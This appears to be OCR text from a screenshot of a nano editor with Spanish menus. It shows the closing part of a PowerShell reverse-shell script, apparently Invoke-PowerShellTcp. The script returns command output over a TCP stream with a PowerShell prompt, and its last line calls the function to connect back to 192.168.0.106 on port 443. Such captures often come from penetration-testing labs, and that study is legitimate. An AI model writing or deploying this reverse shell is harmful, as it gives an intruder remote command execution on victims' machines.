 GNU nano 7.2
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the cor
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.0.106 -Port 443
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^/ Ir a línea